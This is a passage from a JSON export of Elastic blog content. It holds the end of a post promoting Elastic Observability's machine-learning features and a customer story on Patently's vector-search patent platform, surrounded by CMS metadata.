blog, provides:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePrebuilt unsupervised learning and preconfigured models that identify observability and security issues (anomaly and outlier detections) without having to worry about how to train an AI model\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePrebuilt data frame analysis, which uses supervised models to help aid in classification and regression analysis\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNatural language models to help analyze information that is ingested and identify patterns such as PII data identification, which when coupled with scripts, redact this sensitive information\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAn ability to bring in your own models to help analyze and visualize data the way you want\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBy supporting the most popular and commonly used open source ML frameworks, Elastic Observability is the platform of choice for organizations with advanced machine learning teams in-house. These organizations have invested significant time and money developing their own models to help analyze data and develop customized insights for their needs and daily operations. With Elastic’s machine learning, you can easily add these custom models into Elastic Observability.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHere are two examples of using publicly available models:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/introduction-to-custom-machine-learning-models-and-maps\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHow to extract data from news articles with publicly available model imported into Elastic and develop a strong visualization of the analyzed data\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/how-to-deploy-nlp-text-embeddings-and-vector-search\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHow to utilize a customized sentence-transformer model that takes a sentence or a paragraph and maps it to a 384-dimensional dense vector\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003ch2\u003eConclusion\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile the need for observability is readily apparent, the bigger challenge is to find the right platform for both today and tomorrow. While out-of-the-box observability capabilities are important, the ability to customize and build a platform that will serve your organization in the long-run is sometimes overlooked. Given the unique digital footprint organizations typically have for their on-premises and cloud environment, the flexibility to adapt and evolve over time is crucial for any enterprise observability solution.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt the core, observability is about unifying your observability data and then deriving both real-time and historical insights into the performance of your applications and systems, with the overarching goal of establishing operational excellence, which leads to a stronger and more robust customer experience.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy leveraging the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/3-pillars-of-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003ethree pillars of observability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e—metrics, logs, and traces—you can achieve a holistic view of your system’s health. This integrated approach not only enhances operational efficiency but also drives superior customer satisfaction.\u003c/span\u003e\u003c/p\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability is well-positioned for your future by delivering advanced AIOps and machine learning on top of a platform built for open data and lightning-quick analytics. The complex, distributed nature of modern applications today that need to be always-on (and are generating terabytes of telemetry data), demands observability that provides the flexibility and power for your future.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs we’ve shown above, the power and flexibility of Elastic allows you to get a complete picture from application to infrastructure while also helping them manage business performance. Hopefully you’ve seen how Elastic can help:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eImprove your operational efficiency by combining both production and business data while managing SLOs\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eImprove team productivity with better features and the use of machine learning to increase your time on design and improving the business\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIntegrate into your day-to-day SRE operational processes without change through our open approach through open source adoption and the ability to bring your own data and analysis models\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhat are you waiting for? Try out \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/?ultron=B-Stack-Trials-AMER-US-W-Exact\u0026gambit=Cloud-Core\u0026blade=adwords-s\u0026hulk=paid\u0026Device=c\u0026thor=elastic%20cloud\u0026gclid=CjwKCAjwq-WgBhBMEiwAzKSH6HDy5RCb4GhxnrEBvveECpMXLbGlp5eW4bBnVutalwuFaMwhqALLTBoCsksQAvD_BwE\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e and sign up for an account, and see how easy and simple Elastic Observability is to use and integrate.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNext step: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability/state-of-observability-report\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe 2024 Observability Landscape — a survey of observability decision‑makers\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd94aff63f5cd85e7"}}}],"publish_date":"2023-03-27","sanity_migration_complete":false,"seo":{"seo_title_l10n":"An observability solution for today’s “always-on” world","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Machine learning","label_l10n":"Machine learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4f7e02463a803fc1","ACL":{},"created_at":"2023-11-06T20:35:19.646Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-native","label_l10n":"Cloud native","tags":[],"title":"Cloud native","updated_at":"2023-11-06T20:35:19.646Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:35:54.838Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc8e4f4eb4eed3ccd","ACL":{},"created_at":"2023-11-06T21:42:18.209Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"infrastructure-monitoring","label_l10n":"Infrastructure monitoring","tags":[],"title":"Infrastructure monitoring","updated_at":"2023-11-06T21:42:18.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.160Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"AIOps","label_l10n":"AIOps","keyword":"aiops","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt2690a3f48e0fb443","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:07:47.588Z","updated_at":"2023-11-06T20:07:47.588Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.779Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"parent_uid":"blta8bbe6455dcfdb35","uid":"blt33dbd702c565c714","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2023-03-24T20:39:53.049Z","updated_at":"2023-03-24T20:39:53.049Z","content_type":"image/jpeg","file_size":"163966","filename":"03-train-station_(1).jpg","title":"03-train-station_(1).jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-27T13:47:53.316Z","user":"bltd9765be97bbed20c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt33dbd702c565c714/641e0a99e01505559f2792c2/03-train-station_(1).jpg"},"title":"Elastic Observability: A solution for today’s “always-on” world","title_l10n":"Elastic Observability: A solution for today’s “always-on” world","updated_at":"2024-10-23T17:22:48.086Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/observability-powerful-flexible-efficient","publish_details":{"time":"2024-10-23T17:22:54.651Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc1e4675e9306628c","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Patently uses solutions to transform how inventors, IP professionals, legal teams, and executives think about patents. With features like AI and NLP, Patently offers integrated tools for collaboration when searching, evaluating, and drafting patents.","author":["blt3791d45b4ffd6262","blt5ab5d74bd7a72c88","bltbbc390c5743cc18d"],"category":["bltb79594af7c5b4199"],"created_at":"2024-10-23T14:24:32.483Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs93a8fce773157bb2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOrganizations depend on intellectual property (IP) to drive innovation, maintain competitive advantage, and generate revenue streams. For firms looking to go to market with a new product, figuring out who owns what patents is an essential capability. Searching across millions of patents can be difficult and time-consuming, and sharing the information with relevant stakeholders is a significant challenge. Understanding a patent portfolio can require thousands of human-hours annually for large enterprises, particularly those with significant innovation pipelines.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEnter \u003c/span\u003e\u003ca href=\"https://patently.com/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ePatently\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, which uses cutting-edge solutions to transform how inventors, IP professionals, legal teams, and executives think about patents. With advanced features like AI and natural language processing (NLP), Patently offers an integrated suite of tools for collaboration when searching, evaluating, and drafting patents.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHere are six areas that Patently focused on:\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Increase speed and efficiency","_metadata":{"uid":"cs9ba87b6fff6555c0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSpeed, size, and accuracy were three components that Patently soon realized were essential for managing its enormous patent collection as the company grew. Due to the intricacy of patent search and legal procedures, Patently needed a reliable system that would be adaptable enough to satisfy customer needs and to manage big data sets.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\"We wanted it to be swift, and we knew we had to ingest a fairly large data set,\" said Andrew Crothers, creative director at Patently. “That was our main concern. For our clients, the speed at which we could search and retrieve what they were looking for was a cornerstone business requirement, and it still is.\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo achieve these goals, Patently incorporated advanced search techniques, AI, and real-time data processing to reduce administrative bottlenecks. This enables users to focus on higher-level tasks leveraging AI-enabled features designed to simplify the complexities of vast patent-related data.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Help users find information from patent data","_metadata":{"uid":"cseb0b00fce1688fd7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnderstanding patent information involves managing vast amounts of structured and unstructured data dispersed across several systems. Patently wanted to build a solution that could expand and manage heavy data requirements while also providing a smooth search experience to users. Accurately identifying pertinent patents is essential for patent attorneys, mainly when different phrasing is used across geographies. Patently wanted to help users locate relevant and contextually meaningful patents, even in cases where an exact match was not found.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe team chose \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s Search AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to build a versatile system that could handle contextual searches and exact matches, making it simple for users to find relevant information. With Elastic Search AI and vector search capabilities built into the Patently platform, it could interpret and create more intricate data relationships. \"With Elastic, it’s like having a patent attorney with decades of experience guiding every search,\" Crothers said.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdditionally, the Patently platform supports patent litigation processes by providing accurate results quickly. Using sophisticated Search AI features has dramatically increased the efficiency and accuracy of its legal procedures.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Harness data for smarter collaboration","_metadata":{"uid":"cs925b7ed6755f12a9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe process of developing a modernized AI-powered solution was challenging. One of the main challenges was making sure the solution could accommodate each client's unique needs for patent searches, identify critical relationships between patents and patent filings, and seamlessly integrate Patently's custom search tools to accelerate data retrieval.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\"We had some initial challenges when attempting to integrate our custom fields, but we collaborated closely with Elastic and their innovation team,\" Crothers said. “Their openness to listen and to work with us was really beneficial.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Search AI is now incorporated into Patently's solution to improve search results and give users relevant information. As a result of this transition, users can now collaborate more efficiently based on how they think and work, leading to quicker and more informed decision-making.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Meet growing demands with flexibility","_metadata":{"uid":"cs7686169f7244f6b0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Patently team sought a platform capable of handling vast amounts of data, streamlining patent searches, and delivering real-time insights to empower better decision-making. They required a solution that could accommodate present data requirements and be ready for future expansion. The platform was built cloud-first, guaranteeing a smooth transition with Patently's other products and laying the groundwork for future innovation.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e“With the implementation of Elastic Cloud, we've been able to significantly expand our product offerings by introducing Vector AI. This powerful addition has positioned Patently as one of the most innovative platforms for semantic patent search and is core to our technology stack. Elastic is used to deliver the new Standard Essential Patent (SEP) tool, Patently License. It's even used by our AI patent drafting assistant, Onardo, to search for prior art whilst preparing a patent specification,” said Jerome Spaargaren, founder and director.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsider the magnitude: with over 82 million patent families comprising 135 million individual patents, each associated with 226 field mappings, the complexity of searching and retrieving patent-related information increases exponentially. This immense volume underscores the need to align patent management with business goals to streamline operations and safeguard innovations effectively in a rapidly evolving legal landscape.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePatently chose Elastic to build a platform that could manage increasing data volumes while providing easy-to-use fast search results to access information from global patent data sets quickly. Real-time data access and AI-powered \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/vector-search\"\u003e\u003cspan style='font-size: 12pt;'\u003evector search\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e became essential components to speed up and scale the patent discovery process.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\"During the transition, operational stability was a major concern,\" Crothers stated. \"Our ability to scale seamlessly while keeping everything up and running is critical — we can’t afford any downtime.\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLeveraging a scalable cloud architecture allowed Patently to maintain operational stability and concentrate on providing value to its clients. The ability to track in real time meant the system could adjust and scale as needed to keep everything up and running.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. Optimize performance in patent search","_metadata":{"uid":"cseb23809cc075bfc4"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs it refined and deployed the platform to customers, Patently concentrated on enhancing system efficiency. Features for real-time monitoring and alerting became crucial for preserving the system's integrity. Through proactive monitoring, the team can fix any problems before they affect users.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne significant advancement involves the transition from a monthly batch processing methodology to real-time data intake. This makes it possible to get the most recent patent data right away. Having access to the most recent data allows users to make better decisions and give better advice more efficiently.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"6. Make a difference with patent leaders","_metadata":{"uid":"cs9a9e4cbabad23a1c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce the new approach was implemented, Patently's search speed and accuracy significantly improved. Thanks to the platform's vector search capabilities, users can now locate what they’re seeking more easily because search results are prioritized by relevance. This has greatly enhanced patent searches and overall system usability.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-powered patent search tools are transforming how we identify and protect intellectual property. As Laurence Brown emphasized in \u003c/span\u003e\u003ca href=\"https://www.linkedin.com/posts/laurence-brown-15b1801b_patents-ai-activity-7242807744431292417-33JG/?utm_source=share\u0026utm_medium=member_desktop\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ea recent post\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \"AI-related patents are crucial to securing ownership over discoveries and inventions.” For example, using Patently Vector AI, Brown inputs “In-ear headphones with noise isolating tips” and sets a priority date filter before 2000. The tool returned 300 relevant results, which he further filtered to Sony applications. He was able to quickly identify the desired patents in less than five minutes, thanks to relevance-based sorting powered by Elastic Search AI features in the Patently platform.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCollaboration has also become considerably easier. Patently has established itself as a leader in the patent technology market by providing clients with cutting-edge solutions to assist them in navigating the ever-complex world of patents — all made possible through the use of machine learning and AI-driven insights.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\"The mechanism operates quickly. When working with millions of patents, it’s imperative that we obtain findings as rapidly as possible,” said Crothers.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The foundation for patent innovation","_metadata":{"uid":"csaa31c25496d8ef4f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe story of Patently demonstrates how progressive businesses can revolutionize their operations and create new product offerings with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/how-does-search-solve-data-problems\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI and cutting-edge search\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e technology. Patently has revolutionized access to patent information by utilizing AI-powered search, real-time observability, and seamless data integration, setting a new benchmark for the industry.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSpeed, scalability, and accuracy are critical success factors for organizations looking to remain competitive in the rapidly evolving field of patent information. Patently is at the forefront.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc114d84078afe34a"}}},{"callout":{"title_l10n":"Learn more:","_metadata":{"uid":"csf6566e68a9f0360b"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRead about the possibilities with the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Search AI Platform\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheck out \u003ca href=\"https://patently.com/\" target=\"_blank\"\u003ePatently's website\u003c/a\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eto learn more about its offering.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSee more Elastic \u003c/span\u003e\u003ca href=\"https://www.elastic.co/customers\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustomer stories\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc3b05a817c047056"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd1e5a3d33c5ca37d"}}}],"publish_date":"2024-10-31","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"blt6f3b5313b04c2729","ACL":{},"created_at":"2023-11-06T21:49:22.691Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-story","label_l10n":"Customer story","tags":[],"title":"Customer story","updated_at":"2023-11-06T21:49:22.691Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.115Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Natural Language Processing (NLP)","label_l10n":"Natural Language Processing (NLP)","keyword":"natural-language-processing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt97696fc6e9921c30","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:43:16.119Z","updated_at":"2023-11-06T20:43:16.119Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:23:24.704Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb4928f8cf10d2cff","ACL":{},"created_at":"2023-11-06T21:35:16.245Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"vector-search","label_l10n":"Vector search","tags":[],"title":"Vector search","updated_at":"2023-11-06T21:35:16.245Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.491Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltea049ec16a8a48a1","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-23T14:15:23.717Z","created_by":"bltb6c155cd84fc0c1a","file_size":"51749","filename":"elastic-de-161352-patentlyblogheaderimage_selected-option.jpg","parent_uid":null,"tags":[],"title":"elastic-de-161352-patentlyblogheaderimage_selected-option.jpg","updated_at":"2024-10-23T14:15:23.717Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-31T14:00:00.451Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltea049ec16a8a48a1/671904fbf79414295a58d2a4/elastic-de-161352-patentlyblogheaderimage_selected-option.jpg"},"title":"Unlocking patent power: How Patently streamlines collaboration with vector search and NLP","title_l10n":"Unlocking patent power: How Patently streamlines collaboration with vector search and NLP","updated_at":"2024-10-23T15:23:46.809Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/patently-vector-search-natural-language-processing","publish_details":{"time":"2024-10-31T14:00:00.433Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf8a219cac1d792fc","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Saarika started her career in software engineering in India before taking a career break when she moved to the United States. It was during that break that she became more interested in software engineering. 